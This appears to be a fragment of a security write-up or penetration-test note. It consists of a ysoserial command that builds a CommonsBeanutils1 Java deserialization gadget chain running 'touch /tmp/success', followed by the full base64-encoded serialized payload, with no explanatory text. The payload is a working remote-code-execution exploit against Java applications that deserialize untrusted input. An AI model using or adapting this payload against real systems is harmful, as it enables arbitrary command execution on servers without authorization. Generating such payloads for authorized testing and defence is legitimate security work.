 $ java -jar ysoserial-master-30099844c6-1.jar CommonsBeanutils1 "touch /tmp/success" | base64
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAK29yZy5hcGFjaGUuY29tbW9ucy5iZWFudXRpbHMuQmVhbkNvbXBhcmF0b3LjoYjqcyKkSAIAAkw
CmNvbXBhcmF0b3JxAH4AAUwACHByb3BlcnR5dAASTGphdmEvbGFuZy9TdHJpbmc7eHBzcgA/b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmNvbXBhcmF0b3JzLkNvbXBhcmFibGVDb21wYXJhdG9y+/SZJbhusTcCAAB4cHQAEG91dHB1dFByb3BlcnRpZXN3BAA
AANzcgA6Y29tLnN1bi5vcmcuYXBhY2hlLnhhbGFuLmludGVybmFsLnhzbHRjLnRyYXguVGVtcGxhdGVzSW1wbAlXT8FurKszAwAGSQANX2luZGVudE51bWJlckkADl90cmFuc2xldEluZGV4WwAKX2J5dGVjb2Rlc3QAA1tbQlsABl9jbGFzc3QAEltMamF2YS9sYW5nL0N
YXNzO0wABV9uYW1lcQB+AARMABFfb3V0cHV0UHJvcGVydGllc3QAFkxqYXZhL3V0aWwvUHJvcGVydGllczt4cAAAAAD/////dXIAA1tbQkv9GRVnZ9s3AgAAeHAAAAACdXIAAltCrPMX+AYIVOACAAB4cAAABqjK/rq+AAAAMgA5CgADACIHADcHACUHACYBABBzZXJpYWx
ZXJzaW9uVUlEAQABSgEADUNvbnN0YW50VmFsdWUFrSCT85Hd7z4BAAY8aW5pdD4BAAMoKVYBAARDb2RlAQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRhYmxlAQAEdGhpcwEAE1N0dWJUcmFuc2xldFBheWxvYWQBAAxJbm5lckNsYXNzZXMBADVMeXNvc2V
aWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRTdHViVHJhbnNsZXRQYXlsb2FkOwEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9
ZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACGRvY3VtZW50AQAtTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007AQAIaGFuZGxlcnMBAEJbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9
SGFuZGxlcjsBAApFeGNlcHRpb25zBwAnAQCmKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW5
ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACGl0ZXJhdG9yAQA1TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvZHRtL0RUTUF4aXNJdGVyYXRvcjsBAAdoYW5kbGVyAQBBTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWw
c2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjsBAApTb3VyY2VGaWxlAQAMR2FkZ2V0cy5qYXZhDAAKAAsHACgBADN5c29zZXJpYWwvcGF5bG9hZHMvdXRpbC9HYWRnZXRzJFN0dWJUcmFuc2xldFBheWxvYWQBAEBjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW5
ZXJuYWwveHNsdGMvcnVudGltZS9BYnN0cmFjdFRyYW5zbGV0AQAUamF2YS9pby9TZXJpYWxpemFibGUBADljb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvVHJhbnNsZXRFeGNlcHRpb24BAB95c29zZXJpYWwvcGF5bG9hZHMvdXRpbC9HYWRnZXR
AQAIPGNsaW5pdD4BABFqYXZhL2xhbmcvUnVudGltZQcAKgEACmdldFJ1bnRpbWUBABUoKUxqYXZhL2xhbmcvUnVudGltZTsMACwALQoAKwAuAQASdG91Y2ggL3RtcC9zdWNjZXNzCAAwAQAEZXhlYwEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXN
OwwAMgAzCgArADQBAA1TdGFja01hcFRhYmxlAQAeeXNvc2VyaWFsL1B3bmVyMTk5OTgyNjYwODgwMDY5AQAgTHlzb3NlcmlhbC9Qd25lcjE5OTk4MjY2MDg4MDA2OTsAIQACAAMAAQAEAAEAGgAFAAYAAQAHAAAAAgAIAAQAAQAKAAsAAQAMAAAALwABAAEAAAAFKrcAAbE
AAACAA0AAAAGAAEAAAAvAA4AAAAMAAEAAAAFAA8AOAAAAAEAEwAUAAIADAAAAD8AAAADAAAAAbEAAAACAA0AAAAGAAEAAAA0AA4AAAAgAAMAAAABAA8AOAAAAAAAAQAVABYAAQAAAAEAFwAYAAIAGQAAAAQAAQAaAAEAEwAbAAIADAAAAEkAAAAEAAAAAbEAAAACAA0AAAA
AAEAAAA4AA4AAAAqAAQAAAABAA8AOAAAAAAAAQAVABYAAQAAAAEAHAAdAAIAAAABAB4AHwADABkAAAAEAAEAGgAIACkACwABAAwAAAAkAAMAAgAAAA+nAAMBTLgALxIxtgA1V7EAAAABADYAAAADAAEDAAIAIAAAAAIAIQARAAAACgABAAIAIwAQAAl1cQB+ABAAAAHUyv6
vgAAADIAGwoAAwAVBwAXBwAYBwAZAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFudFZhbHVlBXHmae48bUcYAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAANGb28BAAxJbm5lckN
YXNzZXMBACVMeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRGb287AQAKU291cmNlRmlsZQEADEdhZGdldHMuamF2YQwACgALBwAaAQAjeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRGb28BABBqYXZhL2xhbmcvT2JqZWN0AQAUamF2YS9pby9TZXJ
YWxpemFibGUBAB95c29zZXJpYWwvcGF5bG9hZHMvdXRpbC9HYWRnZXRzACEAAgADAAEABAABABoABQAGAAEABwAAAAIACAABAAEACgALAAEADAAAAC8AAQABAAAABSq3AAGxAAAAAgANAAAABgABAAAAPAAOAAAADAABAAAABQAPABIAAAACABMAAAACABQAEQAAAAoAAQA
ABYAEAAJcHQABFB3bnJwdwEAeHEAfgANeA==